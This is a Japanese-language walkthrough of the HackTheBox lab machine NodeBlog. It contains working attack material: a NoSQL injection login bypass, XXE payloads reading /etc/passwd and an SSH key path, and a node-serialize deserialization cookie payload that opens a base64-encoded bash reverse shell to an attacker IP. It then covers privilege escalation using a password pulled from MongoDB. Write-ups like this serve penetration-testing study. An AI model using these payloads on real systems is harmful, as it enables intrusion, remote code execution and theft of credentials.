HackTheBox NodeBlog
NodeBlog
侵入
nmap
ポートスキャン
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ sudo nmap -Pn -n -v --reason -sS -p- --min-rate=1000 -A 10.10.11.139 -oN nmap.log
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
|   256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_  256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
5000/tcp open  http    syn-ack ttl 63 Node.js (Express middleware)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Blog
22、5000番を確認
web

Login のボタンを発見

ログイン画面が表示された
gobuster
ディレクトリ探索
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ gobuster dir -u http://10.10.11.139:5000/ -w /usr/share/wordlists/dirb/common.txt -o gobuster_dir.log
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.11.139:5000/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/09/22 17:03:44 Starting gobuster in directory enumeration mode
===============================================================
/login                (Status: 200) [Size: 1002]
/Login                (Status: 200) [Size: 1002]
===============================================================
2022/09/22 17:06:56 Finished
===============================================================
特に新しい情報は見つからない
login
試しに、ログインを行なってみる

ログインしたところ、invalid Username と出力された。
username としてよく使われる文字でログインしてみる

admin ユーザの存在を確認。SQL インジェクションが発火すればアクセスできそう
NoSQL injection
基本的な SQL インジェクションは試したが、どれも発火しない
HackTricks の NoSQL インジェクション記事を参考に、ログイン試行していく
POST /login HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://10.10.11.139:5000
Connection: close
Referer: http://10.10.11.139:5000/login
Upgrade-Insecure-Requests: 1

user=admin&password=test
上記が Burp Suite で確認したログインの通常のリクエスト
user=admin&password[$ne]=test
password に対して [$ne] という文字列(等しくないことを表す)を付与するが、うまく行かない
次に、json 形式によるインジェクションを試す。
Content-Type: application/json
json によるリクエストを行うには、Content-Type を変更する必要がある
{"user": "admin", "password": {"$ne": "test"}}
上記のリクエストを送信したところ、ログイン成功として処理された
実際に、Web でも確認する

ログイン成功
upload
ファイルをアップロードすることができるようなので、適当にファイルをアップロードしてみる


無効な XML であるという出力がされた。どうやら XML ファイルでなければならないらしい
Invalid XML Example:
<post>
<title>Example Post</title>
<description>Example Description</description>
<markdown>Example Markdown</markdown>
</post>
Burp Suite で通信を確認したところ、例として XML 形式のような形で帰ってきていた
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ cat test.xml
<post>
        <title>
                        test Post
        </title>
        <description>
                        test Description
        </description>
        <markdown>
                        test markdown
        </markdown>
</post>
例を参考に、上記の XML を作成し、再度アップロードを行う

アップロードが成功し、それぞれの入力欄に対して、自動的に文字列が入力されている
これは、XXE インジェクション攻撃ができる可能性がある
XXE Injection
記事を参考にし、XXE インジェクションの発火を目指す。
参考記事 -> https://portswigger.net/web-security/xxe
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ cat file.xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<post>
        <title>test Post</title>
        <description>test description</description>
        <markdown>&file;</markdown>
</post>
上記のファイルをアップロードし、passwd ファイルの出力を目指す

XXE インジェクションが発火し、passwd ファイルが出力された。
passwd の内容から、admin がホームディレクトリを持っていることを確認
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ cat file_admin.xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///home/admin/.ssh/id_rsa">
]>
<post>
        <title>test Post</title>
        <description>test description</description>
        <markdown>&file;</markdown>
</post>
次に、admin ユーザの秘密鍵が取得できないか試したが、上手く行かなかった
server.js

有力な情報がなかなか掴めず、他の脆弱性を調査していた時に、エラーが発生

記事を追加しようとした際のエラーだが、ここで、注目するのはパス(/opt/blog)である
これは、webapp が /opt/blog で実行されていることを表す
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ cat file1.xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///opt/blog/server.js">
]>
<post>
        <title>test Post</title>
        <description>test description</description>
        <markdown>&file;</markdown>
</post>
ここまで情報が掴めたので、Node.js の一般的なアプリケーション名である server.js の取得を試す
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ cat server.js
const loginRouter = require('./routes/login')
const serialize = require('node-serialize')
const fileUpload = require('express-fileupload')
const cookieParser = require('cookie-parser');
const crypto = require('crypto')
const cookie_secret = "UHC-SecretCookie"

function authenticated(c) {
    if (typeof c == 'undefined')
        return false

    c = serialize.unserialize(c)

    if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
        return true
    } else {
        return false
    }
}

app.get('/', async (req, res) => {
    const articles = await Article.find().sort({
        createdAt: 'desc'
    })
    res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated: authenticated(req.cookies.auth) })
})
server.js の取得に成功(一部省略)
内容を読み取っていく
const serialize = require('node-serialize')
上記の行は、シリアル化が使用されていることを指しており、悪用できそう
c = serialize.unserialize(c)
さらに、cookie と思われる引数 c が unserialize 関数で呼び出されていることがわかる
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
cookie を確認すると、URL エンコーディングされていることがわかる
{"user":"admin","sign":"23e112072945418601deb47d9a6c7de8"}
デコードすると、上記のような json 形式の文字列になった
admin としてのシェル
RCE
記事を参考に、ペイロードを作成し、シェルの取得を目指す
参考記事 -> https://security.snyk.io/vuln/npm:node-serialize:20170208
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi81NTU1IDA+JjEK|base64 -d|bash', function(error, stdout, stderr){console.log(stdout)});}()"}
上記のようなペイロードを作成
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ echo 'bash -i >& /dev/tcp/10.10.14.12/5555 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi81NTU1IDA+JjEK
ちなみに、ペイロードの echo の後の文字列は上記のように base64 エンコードした文字列である
GET / HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.11.139:5000/
Cookie: auth=%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%65%63%68%6f%20%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%78%4d%69%38%31%4e%54%55%31%49%44%41%2b%4a%6a%45%4b%7c%62%61%73%65%36%34%20%2d%64%7c%62%61%73%68%27%2c%20%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%7b%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%7d%29%3b%7d%28%29%22%7d
Upgrade-Insecure-Requests: 1
If-None-Match: W/"4d2-PIHYOQiJDvwvmRzEyZm9VvLBz/Y"
先程のペイロードを URL エンコーディングし、cookie に指定する
最後に、send を押し、コマンドを実行
┌──(kali㉿kali)-[~/Desktop/NodeBlog]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.139] 37476
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ whoami
admin
侵入成功
user フラグ
admin ディレクトリに権限がないが、所有者は admin であるため、chmod で権限変更
admin@nodeblog:~$ cat user.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
フラグ取得
権限昇格
sudo -l
admin@nodeblog:~$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo を使用するためには、パスワードが必要であり、-S オプションを指定する必要があるとのこと
ps
実行中のプロセスを確認
admin@nodeblog:~$ ps auxww
mongodb      695  0.4  1.8 983508 76312 ?        Ssl  12:06   1:03 /usr/bin/mongod --unixSocketPrefix=/run/mongodb --config /etc/mongodb.conf
mongo
DB に接続する
admin@nodeblog:~$ mongo
MongoDB shell version v3.6.8
connecting to: mongodb://127.0.0.1:27017
Implicit session: session { "id" : UUID("7590070e-983c-48fb-aad8-ead02e265169") }
MongoDB server version: 3.6.8
>> show dbs
admin   0.000GB
blog    0.000GB
config  0.000GB
local   0.000GB
blog database を発見
>> use blog
switched to db blog
>> show collections
articles
users
users テーブルを確認
>> db.users.find()
{ "_id" : ObjectId("61b7380ae5814df6030d2373"), "createdAt" : ISODate("2021-12-13T12:09:46.009Z"), "username" : "admin", "password" : "IppsecSaysPleaseSubscribe", "__v" : 0 }
パスワードを取得できた
root としてのシェル
su
再度 sudo を確認
admin@nodeblog:~$ sudo -S -l
sudo -S -l
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User admin may run the following commands on nodeblog:
    (ALL) ALL
    (ALL : ALL) ALL
sudo が実行できた
admin@nodeblog:~$ sudo su
whoami
root
権限昇格成功
root フラグ
root@nodeblog:~# cat root.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
フラグ取得
所感
今回のボックスには、かなり時間を使ってしまった。権限昇格は、簡単だったが、node-serialize の脆弱性を使用する攻撃がなかなか上手く行かなかったりと、手こずる場面が多かった。XXE インジェクションは、自分的に好きな攻撃手法なので楽しかった。
Discussion